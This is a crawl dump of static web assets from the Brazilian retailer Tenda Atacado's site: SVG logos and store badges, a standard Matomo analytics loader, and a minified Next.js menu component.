23.119 72.7141 22.6001L71.6058 21.839C71.2248 22.3925 70.7053 22.7385 69.9779 22.7385C69.2506 22.7385 68.7311 22.3925 68.3847 21.7352L72.7834 19.9017L72.6448 19.5558ZM68.1769 20.6282C68.1423 19.3482 69.1467 18.7255 69.9087 18.7255C70.4975 18.7255 70.9823 19.0022 71.1209 19.4174L68.1769 20.6282ZM64.6095 23.8109H66.0642V14.159H64.6095V23.8109ZM62.2197 18.172H62.1851C61.8733 17.7914 61.2499 17.4455 60.4533 17.4455C58.8255 17.4455 57.3015 18.8985 57.3015 20.732C57.3015 22.5655 58.8255 24.0185 60.4533 24.0185C61.2499 24.0185 61.8733 23.6725 62.1851 23.2574H62.2197V23.7417C62.2197 24.9871 61.5616 25.679 60.4533 25.679C59.5528 25.679 59.0333 25.0563 58.7908 24.5028L57.544 25.0217C57.8903 25.8866 58.8601 26.959 60.4533 26.959C62.1504 26.959 63.5705 25.9558 63.5705 23.5341V17.6531H62.1851V18.172H62.2197ZM60.5919 22.7385C59.5874 22.7385 58.7562 21.9082 58.7562 20.7666C58.7562 19.625 59.5874 18.7601 60.5919 18.7601C61.5616 18.7601 62.3582 19.5904 62.3582 20.7666C62.3236 21.9082 61.5616 22.7385 60.5919 22.7385ZM79.4333 14.159H75.9698V23.8109H77.4245V20.1785H79.4333C81.0265 20.1785 82.6197 19.0368 82.6197 17.1687C82.6197 15.3006 81.0265 14.159 79.4333 14.159ZM79.4679 18.8293H77.4245V15.5082H79.4679C80.5416 15.5082 81.165 16.4077 81.165 17.1687C81.165 17.9298 80.5416 18.8293 79.4679 18.8293ZM88.4038 17.4455C87.3647 17.4455 86.291 17.8952 85.8408 18.9331L87.1223 19.452C87.3993 18.9331 87.9189 18.7601 88.4384 18.7601C89.2004 18.7601 89.9277 19.2098 89.9623 20.0055V20.0747C89.6852 19.9363 89.1311 19.6941 88.473 19.6941C87.0876 19.6941 85.7022 20.4552 85.7022 21.8736C85.7022 23.1536 86.8452 23.9839 88.092 23.9839C89.0618 23.9839 89.5814 23.5341 89.9277 23.0498H89.9623V23.8109H91.3477V20.1093C91.3131 18.3795 90.0316 17.4455 88.4038 17.4455ZM88.2306 22.7385C87.7457 22.7385 87.0876 22.4963 87.0876 21.9082C87.0876 21.1471 87.9189 20.8704 88.6116 20.8704C89.235 20.8704 89.5467 21.0087 89.9277 21.1817C89.8238 22.0812 89.0618 22.7385 88.2306 22.7385ZM96.4044 17.6531L94.742 21.839H94.7073L92.9756 17.6531H91.417L93.98 23.4995L92.5253 26.7514H94.0146L97.9977 17.6531H96.4044ZM83.4163 23.8109H84.871V14.159H83.4163V23.8109Z" fill="white"/>
<path d="M8.77799 6.47904C8.57018 6.7212 8.43164 7.10174 8.43164 7.55147V24.6066C8.43164 25.0909 8.57018 25.4369 8.77799 25.679L8.84726 25.7482L18.4065 16.2001V16.0963V15.9926L8.81263 6.40985L8.77799 6.47904Z" fill="#70C9F3"/>
<path d="M21.5927 19.4174L18.4062 16.2347V16.1309V16.0271L21.5927 12.8444L21.6619 12.879L25.4372 14.9893C26.5108 15.612 26.5108 16.6152 25.4372 17.2033L21.6619 19.3482L21.5927 19.4174Z" fill="url(#paint0_linear)"/>
<path d="M21.6616 19.3482L18.4059 16.0963L8.77734 25.7136C9.12369 26.0941 9.71249 26.1287 10.3706 25.7482L21.6616 19.3482Z" fill="url(#paint1_linear)"/>
<path d="M21.6616 12.8444L10.3706 6.44442C9.71249 6.06388 9.12369 6.09847 8.77734 6.47901L18.4059 16.0963L21.6616 12.8444Z" fill="url(#paint2_linear)"/>
<path d="M33.9219 6.51361H35.1687C36.5888 6.51361 37.42 7.27469 37.42 8.79685C37.42 10.319 36.5888 11.1147 35.2034 11.1147H33.9219V6.51361ZM35.0995 10.4574C36.0346 10.4574 36.5541 9.93848 36.5541 8.79685C36.5541 7.65523 36.0346 7.17091 35.0995 7.17091H34.7531V10.4574H35.0995Z" fill="white"/>
<path d="M38.1816 6.58279C38.1816 6.30603 38.3894 6.13306 38.7012 6.13306C38.9782 6.13306 39.2207 6.30603 39.2207 6.58279C39.2207 6.85954 39.0129 7.03252 38.7012 7.03252C38.3894 7.06711 38.1816 6.85954 38.1816 6.58279ZM38.2509 7.65522H39.0821V11.1147H38.2509V7.65522Z" fill="white"/>
<path d="M39.7754 10.7341L40.1564 10.2152C40.4681 10.4574 40.7798 10.5957 41.1262 10.5957C41.5071 10.5957 41.6803 10.4228 41.6803 10.1806C41.6803 9.90384 41.2993 9.76546 40.9183 9.62708C40.4681 9.45411 39.9486 9.17735 39.9486 8.62384C39.9486 8.03573 40.4335 7.586 41.2301 7.586C41.7149 7.586 42.0959 7.79357 42.373 8.00113L41.992 8.48546C41.7496 8.31249 41.5071 8.17411 41.2301 8.17411C40.8837 8.17411 40.7105 8.34708 40.7105 8.55465C40.7105 8.8314 41.0569 8.93519 41.4379 9.07357C41.9228 9.24654 42.4423 9.4887 42.4423 10.1114C42.4423 10.6995 41.9574 11.1838 41.0915 11.1838C40.6066 11.2184 40.1217 11.0109 39.7754 10.7341Z" fill="white"/>
<path d="M43.1694 7.65519H43.8275L43.8967 8.03573H43.9314C44.2085 7.79357 44.5894 7.586 44.9704 7.586C45.8363 7.586 46.3212 8.27789 46.3212 9.35032C46.3212 10.5265 45.5939 11.2184 44.8319 11.2184C44.5202 11.2184 44.2085 11.0801 43.9314 10.8379L43.966 11.426V12.533H43.1348V7.65519H43.1694ZM45.4899 9.35032C45.4899 8.65843 45.2475 8.2433 44.728 8.2433C44.4855 8.2433 44.2431 8.38167 43.966 8.62384V10.2498C44.2085 10.4573 44.4509 10.5265 44.6587 10.5265C45.1436 10.5611 45.4899 10.146 45.4899 9.35032Z" fill="white"/>
<path d="M46.9453 9.41951C46.9453 8.27789 47.7419 7.586 48.6078 7.586C49.4737 7.586 50.2703 8.2433 50.2703 9.41951C50.2703 10.5611 49.4737 11.253 48.6078 11.253C47.7073 11.2184 46.9453 10.5611 46.9453 9.41951ZM49.4044 9.41951C49.4044 8.72762 49.0927 8.2433 48.5732 8.2433C48.0536 8.2433 47.7419 8.69303 47.7419 9.41951C47.7419 10.146 48.0536 10.5611 48.5732 10.5611C49.0927 10.5611 49.4044 10.1114 49.4044 9.41951Z" fill="white"/>
<path d="M51.0307 7.65519H51.6888L51.7581 8.13951H51.7927C52.1044 7.82816 52.4508 7.586 52.9357 7.586C53.6976 7.586 54.0093 8.10492 54.0093 8.96978V11.1492H53.1781V9.07357C53.1781 8.48546 53.0049 8.27789 52.6239 8.27789C52.3122 8.27789 52.1044 8.41627 51.8273 8.72762V11.1492H50.9961V7.65519H51.0307Z" fill="white"/>
<path d="M55.0137 6.68657L56.0527 5.44116L56.6069 5.99468L55.3947 7.1017L55.0137 6.68657ZM55.0137 7.65522H55.8449V11.1147H55.0137V7.65522Z" fill="white"/>
<path d="M56.4355 7.65521H57.2668L57.8209 9.45413C57.9249 9.80008 58.0288 10.146 58.1327 10.492H58.1673C58.2712 10.146 58.3751 9.80008 58.479 9.45413L59.0332 7.65521H59.8298L58.6522 11.1147H57.6478L56.4355 7.65521Z" fill="white"/>
<path d="M60.1055 9.41951C60.1055 8.27789 60.9021 7.586 61.6987 7.586C62.6338 7.586 63.1187 8.27789 63.1187 9.24654C63.1187 9.41951 63.1187 9.55789 63.0841 9.62708H60.8674C60.9367 10.2498 61.3177 10.5957 61.9065 10.5957C62.2182 10.5957 62.4606 10.4919 62.7031 10.3536L62.9802 10.8725C62.6338 11.0801 62.2182 11.253 61.8026 11.253C60.8328 11.2184 60.1055 10.5611 60.1055 9.41951ZM62.426 9.07357C62.426 8.55465 62.1836 8.2087 61.6987 8.2087C61.2831 8.2087 60.9367 8.52005 60.8674 9.07357H62.426Z" fill="white"/>
<path d="M63.916 10.2498V6.13306H64.7473V10.2844C64.7473 10.492 64.8512 10.5612 64.9204 10.5612C64.9551 10.5612 64.9897 10.5612 65.059 10.5612L65.1629 11.1839C65.059 11.2185 64.9204 11.2531 64.7473 11.2531C64.1238 11.2185 63.916 10.8379 63.916 10.2498Z" fill="white"/>
<path d="M67.2417 7.65519H67.8997L67.969 8.13951H68.0036C68.3154 7.82816 68.6617 7.586 69.1466 7.586C69.9086 7.586 70.2203 8.10492 70.2203 8.96978V11.1492H69.389V9.07357C69.389 8.48546 69.2159 8.27789 68.8349 8.27789C68.5232 8.27789 68.3154 8.41627 68.0383 8.72762V11.1492H67.207V7.65519H67.2417Z" fill="white"/>
<path d="M71.0156 10.2152C71.0156 9.45411 71.6391 9.07357 73.0591 8.93519C73.0591 8.55465 72.8859 8.2433 72.4357 8.2433C72.0893 8.2433 71.7776 8.41627 71.4659 8.58924L71.1542 8.03573C71.5351 7.79357 72.02 7.586 72.5742 7.586C73.4401 7.586 73.8557 8.10492 73.8557 9.07357V11.1146H73.1976L73.1283 10.7341H73.0937C72.782 11.0109 72.4357 11.2184 72.02 11.2184C71.4312 11.2184 71.0156 10.8033 71.0156 10.2152ZM73.0591 10.2152V9.41951C72.1239 9.5233 71.8122 9.80005 71.8122 10.146C71.8122 10.4573 72.02 10.5957 72.2971 10.5957C72.6088 10.5957 72.8166 10.4573 73.0591 10.2152Z" fill="white"/>
</g>
<defs>
<linearGradient id="paint0_linear" x1="24.7359" y1="16.1014" x2="6.03618" y2="16.1014" gradientUnits="userSpaceOnUse">
<stop stop-color="#FFE000"/>
<stop offset="0.1941" stop-color="#FED000"/>
<stop offset="0.5469" stop-color="#F9B400"/>
<stop offset="0.8279" stop-color="#F6A200"/>
<stop offset="1" stop-color="#F59B00"/>
</linearGradient>
<linearGradient id="paint1_linear" x1="19.8827" y1="17.8727" x2="2.31531" y2="35.4606" gradientUnits="userSpaceOnUse">
<stop stop-color="#E7383D"/>
<stop offset="1" stop-color="#C81166"/>
</linearGradient>
<linearGradient id="paint2_linear" x1="2.21644" y1="-3.3162" x2="16.5597" y2="11.0438" gradientUnits="userSpaceOnUse">
<stop stop-color="#229966"/>
<stop offset="0.3168" stop-color="#4EA663"/>
<stop offset="0.7398" stop-color="#70B65D"/>
<stop offset="1" stop-color="#7CBC5B"/>
</linearGradient>
<clipPath id="clip0">
<rect width="103.489" height="32" fill="white" transform="translate(0.5 0.00982666)"/>
</clipPath>
</defs>
</svg>


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.tendaatacado.com.br/static/matomo.js
body_size: 251
content:
var _paq = (window._paq = window._paq || []);
/* tracker methods like "setCustomDimension" should be called before "trackPageView" */
_paq.push(['setCookieDomain', '*.www.tendaatacado.com.br']);
_paq.push(['trackPageView']);
_paq.push(['enableLinkTracking']);
(function () {
  var u = '//matomo.gearseo.com.br/';
  _paq.push(['setTrackerUrl', u + 'matomo.php']);
  _paq.push(['setSiteId', '16']);
  var d = document,
    g = d.createElement('script'),
    s = d.getElementsByTagName('script')[0];
  g.async = true;
  g.src = u + 'matomo.js';
  s.parentNode.insertBefore(g, s);
})();


--- FILE ---
content_type: image/svg+xml
request_url: https://www.tendaatacado.com.br/assets/svg/card-flags/card-tenda.svg
body_size: 3064
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 25.1.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Camada_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 304 184" style="enable-background:new 0 0 304 184;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#2A3C72;}
	.st1{fill-rule:evenodd;clip-rule:evenodd;fill:#FFFFFF;}
	.st2{fill:#E42313;}
</style>
<path class="st0" d="M287.8,176h-272c-4.4,0-8-3.6-8-8V16c0-4.4,3.6-8,8-8h272c4.4,0,8,3.6,8,8v152C295.8,172.4,292.2,176,287.8,176
	z"/>
<g>
	<path class="st1" d="M78.7,43.5c0-0.8,0.4-1.1,1.3-1.1h10.2c1,0,1.3,0.4,1.2,1.3v12.6c0,0,61.9-27.2,154.3-23.6
		c0.4,0,1.2,0.1,1.2,0.8v7.2c0,0-0.2,0.6-0.6,0.6c-8.2,0-92.3-1-155,30.8v31.7c0,0.8-0.4,1.2-1,1.1H79.7c-0.6,0-0.8-0.2-0.8-1V78.5
		c0,0-5.4,1-16.8,17c0,0-0.6,0.5-1.1,0c-2.9-3-13-15.6,17.8-34.8V43.5z"/>
	<path class="st1" d="M116.8,66.6c-0.7-0.1-1.4-0.1-2.2-0.1c-1.8,0-3.4,0.2-4.9,0.5c-3.4,0.7-6.1,2.3-8.4,4.6
		c-0.5,0.5-0.8,1.1-1.3,1.6c-2.4,3.2-3.6,7.3-3.6,12.4c0,5.9,1.7,10.5,5.2,13.7c3.4,3.2,8.3,4.8,14.7,4.8c2.5,0,4.7-0.2,6.7-0.7
		c1.4-0.4,2.9-0.7,4.5-1.3c0.1,0,0.1,0,0.2-0.1c0.1,0,0.2-0.1,0.4-0.1c0.7-0.4,1.4-1.2,1.6-3.2v-0.1v-3.5c0,0,0,0,0-0.1
		c-0.1-0.7-0.8-1.7-1.9-1.2c-0.8,0.4-1.2,0.5-3.2,1.1c-0.7,0.2-1.4,0.5-2.2,0.6c-1.6,0.6-3.2,0.8-4.9,0.8c-3.4,0-6-0.7-7.8-2.3
		c-1.8-1.4-2.6-3.6-2.9-6.5H126h2.5c1,0,1.4-0.5,1.6-1.3v-1.7v-1c0-5.5-1.3-9.7-4-12.6C124,68.4,120.9,67.1,116.8,66.6 M110.3,80.9
		h-3.6c0.1-2.5,0.8-4.3,2.2-5.4c1.3-1.1,2.9-1.7,4.8-1.7c0.5,0,1.1,0,1.4,0.1c1.3,0.2,2.4,0.8,3.1,1.7c1,1.2,1.6,3,1.6,5.4h-9.5
		V80.9z"/>
	<path class="st1" d="M156.1,66.7c-2,0-4,0.4-5.7,1.3c-1.7,0.8-3.5,2-5.3,3.6V69c0-1-0.5-1.3-1.9-1.3H136c-0.8,0.1-1.3,0.6-1.4,1.3
		v32.4c0.1,1.7,0.5,1.9,1.3,1.8h7.9c1.3-0.1,1.2-0.7,1.3-1.7V78.6l0,0v-0.4v-0.1c0.1-0.1,0.4-0.2,0.7-0.5l0,0l0,0
		c0.2-0.1,0.5-0.4,0.8-0.5c1.2-0.6,3-1.3,5.1-1.1c1,0,1.8,0.2,2.4,0.5c0.7,0.4,1.3,1,1.7,1.7s0.6,1.7,0.7,3.1
		c0.1,1.4,0.2,2.9,0.2,4.3V102c0.1,1.1,0.2,1.3,1.3,1.4h7.9c1,0,1.3-0.4,1.2-1.3v-22c0-4.5-1-7.8-3-10.1
		C162.4,67.8,159.6,66.7,156.1,66.7"/>
	<path class="st1" d="M204.9,54h-7.6c-0.8,0.1-1.3,0.5-1.4,1.2v14c-1.3-0.7-2.6-1.3-3.9-1.7c-1.2-0.5-2.9-0.7-4.8-0.7
		c-1.9,0-3.7,0.5-5.7,1.3c-1.9,0.8-3.5,2.2-4.8,3.7c-1.4,1.7-2.5,3.7-3.2,6c-0.8,2.3-1.2,5.1-1.2,8.1c0,5.7,1.2,10.2,3.6,13.5
		c2.4,3.4,5.5,5.1,9.5,5.1c2,0,3.9-0.4,5.4-1.1c1.6-0.7,3.2-1.9,5.1-3.5v3c0,0.6,0.4,0.7,0.7,0.7h9c0.5,0,0.8-0.2,0.7-0.8V55.2
		C206.3,54.1,205.7,53.8,204.9,54 M196,93.4c-0.8,0.6-1.7,1.2-2.8,1.6c-1.1,0.4-2,0.6-3,0.6c-2.4,0-4.2-0.8-5.3-2.4
		c-1.1-1.6-1.7-4.1-1.7-7.6c0-3.4,0.7-5.9,2-7.8c1.3-1.8,3.5-2.8,6.1-2.8c0.7,0,1.4,0.1,2.2,0.2c0.8,0.1,1.6,0.4,2.3,0.7v17.5H196z"
		/>
	<path class="st1" d="M239.9,69.5c-2.6-2-6.9-3-12.9-3c-2.5,0-4.9,0.2-7.5,0.6c-1.7,0.2-2.6,0.6-3.4,0.8c-0.8,0.2-1.8,1-1.9,3.5v3.5
		c0,0.7,0.8,1.7,1.9,1.3c0.8-0.4,1.2-0.5,3.2-1.1c1.9-0.6,3.7-1,5.5-1c2.9,0,5.1,0.4,6.5,1.1s2.2,2.2,2.2,4.1v0.2
		c-3.1,0.2-6,0.5-8.9,0.8c-2.9,0.4-5.3,1.1-7.2,2c-1.9,1-3.5,2.3-4.6,4c-1.1,1.7-1.6,3.7-1.6,6.4c0,3.2,1.1,5.9,3.1,8.1
		c2,2,4.7,3.1,7.8,3.1c1.3,0,2.5-0.1,3.6-0.4s2.2-0.6,3.2-1.1c0.7-0.4,1.6-0.8,2.4-1.6c0.8-0.6,1.6-1.2,2-1.7v2.4
		c0,1,0.5,1.3,1.3,1.3h7.7c0.8-0.1,1.2-0.6,1.3-1.6V79C243.7,74.7,242.5,71.5,239.9,69.5 M233.5,93.9c-0.8,0.7-1.8,1.3-2.9,1.8
		c-1.1,0.5-2.2,0.7-3.1,0.7c-1.3,0-2.3-0.1-2.9-0.4s-1.2-0.5-1.6-1c-0.5-0.5-0.7-0.8-0.8-1.3c-0.1-0.5-0.1-1.1-0.1-1.8
		c0-1.1,0.2-2,0.8-2.8c0.6-0.7,1.3-1.2,2.4-1.6c0.8-0.2,2-0.6,3.7-0.7c1.7-0.2,3.1-0.4,4.6-0.5v7.5H233.5z"/>
	<path class="st2" d="M246.9,144v-20.3c0-4.2-3.4-7.6-7.6-7.6H69c-4.2,0-7.6,3.4-7.6,7.6V144c0,4.2,3.4,7.6,7.6,7.6h170.3
		C243.5,151.6,246.9,148.2,246.9,144"/>
	<path class="st1" d="M115.3,143.7c0,0.1-0.1,0.1-0.1,0.1c-0.6,0.1-1.3,0.2-1.9,0.2c-0.7,0.1-1.7,0.1-2.6,0.1
		c-2.4,0-4.1-0.4-5.3-1.1s-1.7-2-1.7-3.9v-6.6c0-0.2-0.1-0.4-0.4-0.4h-1.4c-0.5,0-0.6,0-0.6-0.5v-2.5c0-0.2,0.1-0.4,0.5-0.4h1.7
		c0.2,0,0.4-0.2,0.4-0.5v-3.2c0-0.4,0.1-0.6,0.5-0.6h5.1c0.4,0,0.5,0.2,0.5,0.5v3.4c0.1,0.2,0.2,0.4,0.5,0.4h4.6
		c0.4,0,0.7,0.1,0.7,0.6v2.2c0,0.4-0.2,0.6-0.6,0.6h-4.3c-0.4,0-0.7,0.2-0.7,0.6v4.7c0,0.5,0,1,0,1.3c0,0.4,0.1,0.7,0.2,1.1
		s0.5,0.6,0.8,0.7c0.4,0.2,1,0.2,1.8,0.2c0.4,0,0.7-0.1,1.2-0.1c0.5-0.1,0.7-0.2,1-0.2c0,0,0.1,0,0.2,0l0,0h0.2
		c0.1,0,0.1,0.1,0.2,0.1v3.1H115.3z"/>
	<path class="st1" d="M131.7,140.1c0.1-0.1,0.1-0.2,0.1-0.4v-2.6c0-0.1-0.1-0.1-0.1-0.1c-0.7,0.1-1.6,0.1-2.5,0.2
		c-1,0.1-1.7,0.2-2.2,0.4c-0.6,0.1-1.1,0.4-1.4,0.6c-0.4,0.2-0.5,0.7-0.5,1.1c0,0.4,0,0.6,0.1,0.7c0.1,0.2,0.2,0.4,0.5,0.6
		c0.2,0.2,0.6,0.4,1,0.4c0.4,0.1,1,0.1,1.7,0.1c0.6,0,1.2-0.1,1.8-0.2C130.8,140.6,131.2,140.5,131.7,140.1 M131.8,142.5
		C131.8,142.4,131.8,142.4,131.8,142.5c-0.4,0.1-0.8,0.4-1.2,0.6c-0.5,0.2-1,0.5-1.3,0.6c-0.6,0.2-1.2,0.4-1.8,0.5
		c-0.7,0.1-1.4,0.1-2.2,0.1c-1.8,0-3.4-0.5-4.6-1.3s-1.8-2-1.8-3.4c0-1.1,0.4-2,1-2.6c0.6-0.7,1.4-1.2,2.6-1.7
		c1.1-0.4,2.5-0.7,4.2-0.8s3.4-0.2,5.2-0.4c0,0,0.1,0,0.1-0.1c0-0.8-0.5-1.4-1.3-1.8c-0.8-0.4-2.2-0.5-3.7-0.5c-1,0-2,0.1-3.2,0.5
		c-1.2,0.2-2,0.5-2.5,0.6c-0.2,0-0.5,0-0.5-0.5v-2.4c0-0.6,0.5-0.8,0.8-0.8c0.6-0.1,1.3-0.2,2.3-0.4c1.4-0.1,2.9-0.2,4.3-0.2
		c3.5,0,6,0.4,7.5,1.3c1.6,0.8,2.3,2.2,2.3,4v9.6c0,0.4-0.2,0.5-0.5,0.6h-5.1c-0.4,0-0.5-0.1-0.5-0.5v-1H131.8z"/>
	<path class="st1" d="M91.3,140.1c0.1-0.1,0.1-0.2,0.1-0.4v-2.6c0-0.1-0.1-0.1-0.1-0.1c-0.7,0.1-1.6,0.1-2.5,0.2
		c-1,0.1-1.7,0.2-2.2,0.4c-0.6,0.1-1.1,0.4-1.4,0.6s-0.5,0.7-0.5,1.1c0,0.4,0,0.6,0.1,0.7c0.1,0.2,0.2,0.4,0.5,0.6
		c0.2,0.2,0.6,0.4,1,0.4c0.4,0.1,1,0.1,1.7,0.1c0.6,0,1.2-0.1,1.8-0.2C90.3,140.6,90.8,140.5,91.3,140.1 M91.4,142.5
		C91.4,142.4,91.3,142.4,91.4,142.5c-0.4,0.1-0.8,0.4-1.2,0.6c-0.5,0.2-1,0.5-1.3,0.6c-0.6,0.2-1.2,0.4-1.8,0.5
		c-0.7,0.1-1.4,0.1-2.3,0.1c-1.8,0-3.4-0.5-4.6-1.3c-1.2-0.8-1.8-2-1.8-3.4c0-1.1,0.4-2,1-2.6c0.6-0.7,1.4-1.2,2.6-1.7
		c1.1-0.4,2.5-0.7,4.2-0.8s3.4-0.2,5.2-0.4c0,0,0.1,0,0.1-0.1c0-0.8-0.5-1.4-1.3-1.8c-0.8-0.4-2.2-0.5-3.7-0.5c-1,0-2,0.1-3.2,0.5
		c-1.2,0.2-2,0.5-2.5,0.6c-0.2,0-0.5,0-0.5-0.5v-2.4c0-0.6,0.5-0.8,0.8-0.8c0.6-0.1,1.3-0.2,2.3-0.4c1.4-0.1,2.9-0.2,4.3-0.2
		c3.5,0,6,0.4,7.5,1.3c1.6,0.8,2.3,2.2,2.3,4v9.6c0,0.4-0.2,0.5-0.5,0.6h-5.1c-0.4,0-0.5-0.1-0.5-0.5
		C91.4,143.5,91.4,142.5,91.4,142.5z"/>
	<path class="st1" d="M152.7,144.3c-1.7,0-3.1-0.1-4.6-0.5c-1.3-0.4-2.5-0.8-3.6-1.4c-1-0.6-1.8-1.4-2.3-2.4c-0.6-1-0.8-2.2-0.8-3.5
		c0-1.4,0.4-2.6,0.8-3.6c0.6-1,1.4-1.8,2.5-2.5c1.1-0.6,2.2-1.1,3.6-1.4c1.3-0.2,2.8-0.5,4.2-0.5c1.3,0,2.5,0.1,3.6,0.4
		c1,0.2,1.8,0.5,2.6,0.7c0.1,0,0.4,0.1,0.4,0.5v3.2c0,0.2,0,0.5-0.2,0.5h-0.5c-0.1,0-0.1,0-0.2,0c-0.2-0.1-0.5-0.4-0.7-0.5
		c-0.4-0.2-0.7-0.4-1.2-0.6s-1-0.4-1.6-0.5c-0.6-0.1-1.2-0.2-1.9-0.2c-1.7,0-2.9,0.4-3.7,1.2s-1.3,1.9-1.3,3.4s0.5,2.5,1.3,3.2
		s2.2,1.1,3.9,1.1c0.7,0,1.4-0.1,2-0.2s1.1-0.2,1.6-0.5c0.4-0.1,0.7-0.4,1-0.6c0.2-0.2,0.5-0.4,0.7-0.5c0.1,0,0.1-0.1,0.2-0.1h0.4
		c0.1,0,0.2,0.1,0.2,0.2v3.4c0,0.2-0.1,0.5-0.4,0.6c-1,0.4-1.7,0.5-2.6,0.7C155.2,144.2,154.1,144.3,152.7,144.3"/>
	<path class="st1" d="M175.9,140v-3.1c-0.8,0-1.7,0.1-2.6,0.2s-1.7,0.2-2.2,0.4c-0.6,0.1-1.1,0.4-1.4,0.6c-0.4,0.2-0.5,0.7-0.5,1.1
		c0,0.4,0,0.6,0.1,0.7c0.1,0.2,0.2,0.4,0.5,0.6s0.6,0.4,1,0.4c0.4,0.1,1,0.1,1.7,0.1c0.6,0,1.2-0.1,1.8-0.2
		C174.8,140.6,175.4,140.4,175.9,140 M175.9,142.4C175.7,142.4,175.7,142.4,175.9,142.4c-0.4,0.1-0.8,0.4-1.2,0.6
		c-0.5,0.2-1,0.5-1.3,0.6c-0.6,0.2-1.2,0.4-1.8,0.5c-0.8,0.2-1.6,0.2-2.3,0.2c-1.8,0-3.4-0.5-4.6-1.3s-1.8-2-1.8-3.4
		c0-1.1,0.4-2,1-2.6c0.6-0.7,1.6-1.2,2.6-1.7c1.1-0.4,2.5-0.7,4.2-0.8c1.7-0.1,3.4-0.2,5.1-0.4h0.1l0,0c0-0.8-0.5-1.4-1.3-1.8
		c-0.8-0.4-2.2-0.5-3.7-0.5c-1,0-2,0.1-3.2,0.5c-1.1,0.2-1.9,0.5-2.4,0.6c-0.4,0.1-0.5,0-0.6-0.4v-2.8c0-0.2,0.1-0.4,0.2-0.4
		c0,0,0.4-0.1,0.6-0.1c0.6-0.1,1.3-0.2,2.3-0.4c1.4-0.1,2.9-0.2,4.3-0.2c3.5,0,6,0.4,7.5,1.2c1.6,0.8,2.3,2.2,2.3,4v9.6
		c0,0.4-0.1,0.6-0.6,0.6h-4.9c-0.4,0-0.6-0.1-0.6-0.6v-1.1H175.9z"/>
	<path class="st1" d="M199.2,139.6v-7.2c0-0.1-0.1-0.1-0.1-0.1c-0.4-0.1-0.8-0.2-1.2-0.2c-0.5-0.1-1-0.1-1.3-0.1
		c-1.6,0-2.8,0.4-3.6,1.2c-0.8,0.8-1.2,1.9-1.2,3.2c0,1.4,0.4,2.5,1,3.2c0.6,0.7,1.7,1,3.1,1c0.6,0,1.1-0.1,1.8-0.2
		c0.5-0.1,1-0.4,1.4-0.5C199.1,139.9,199.2,139.8,199.2,139.6 M205.3,143.4c0,0.2-0.2,0.6-0.6,0.6h-4.8c-0.4,0-0.6-0.1-0.6-0.5v-0.7
		c-0.1-0.2-0.2-0.2-0.4-0.1c-1,0.6-1.8,1-2.6,1.3c-1,0.4-1.9,0.5-3.1,0.5c-2.3,0-4.2-0.7-5.5-2.2c-1.4-1.4-2-3.4-2-5.7
		c0-1.3,0.2-2.4,0.7-3.4c0.5-1,1.1-1.8,1.9-2.5c0.7-0.7,1.7-1.2,2.8-1.6c1.1-0.4,2.2-0.6,3.2-0.6c1.1,0,2,0.1,2.8,0.2
		c0.7,0.2,1.2,0.4,2,0.6c0.1,0.1,0.2,0,0.2-0.1v-5.8c0-0.1,0.1-0.2,0.4-0.2h5.5c0.2,0,0.4,0.1,0.4,0.2v19.9H205.3z"/>
	<path class="st1" d="M222.3,140.1c0.4-0.4,0.7-0.8,0.8-1.3c0.2-0.6,0.2-1.3,0.2-2.3c0-0.8-0.1-1.6-0.2-2.2
		c-0.2-0.6-0.5-1.1-0.8-1.4s-0.8-0.6-1.3-0.7c-0.5-0.1-1.1-0.2-1.7-0.2s-1.1,0.1-1.6,0.2c-0.5,0.1-0.8,0.4-1.3,0.7
		c-0.4,0.4-0.7,0.8-0.8,1.4c-0.2,0.6-0.4,1.3-0.4,2.3c0,0.8,0.1,1.6,0.2,2.2c0.2,0.6,0.5,1.1,0.8,1.4c0.4,0.4,0.8,0.6,1.3,0.7
		c0.5,0.1,1.1,0.2,1.7,0.2c0.6,0,1.1-0.1,1.6-0.2C221.5,140.7,222,140.5,222.3,140.1 M229.8,136.5c0,2.5-1,4.5-2.8,5.8
		c-1.8,1.4-4.3,2.2-7.7,2.2c-3.2,0-5.9-0.7-7.7-2.2c-1.8-1.4-2.8-3.4-2.8-5.8c0-2.5,1-4.5,2.8-5.8c1.8-1.4,4.3-2.2,7.7-2.2
		c3.4,0,5.9,0.7,7.7,2.2C228.9,132.1,229.8,134,229.8,136.5"/>
</g>
</svg>


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.tendaatacado.com.br/_next/static/chunks/52757.e5e87b8b7e6b56ed.js
body_size: 245
content:
"use strict";(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[52757],{52757:function(e,n,s){s.r(n);var i=s(85893),r=s(67294),a=function(e){var n=e.titleCategory,s=e.selfBrand,r=e.children,a=e.newness;return(0,i.jsx)(i.Fragment,{children:(0,i.jsxs)("div",{className:"menu-submenu",children:[(0,i.jsx)("div",{className:"tittle-submenu",children:(0,i.jsx)("div",{children:n})}),(0,i.jsx)("div",{className:"list-submenu",children:(0,i.jsx)(c,{selfBrand:s,newness:a,children:void 0===r?[]:r})})]})})},c=function(e){return e.children.map(function(e){return(0,i.jsx)("a",{href:"/".concat(e.link),className:"item-submenu",children:e.name},e.name)})};n.default=(0,r.memo)(a)}}]);

--- FILE ---
content_type: image/svg+xml
request_url: https://d3gdr9n5lqb5z7.cloudfront.net/fotos/hortifrutiico_hortifruti.svg
body_size: 753
content:
<svg xmlns="http://www.w3.org/2000/svg" width="30.001" height="29.998" viewBox="0 0 30.001 29.998">
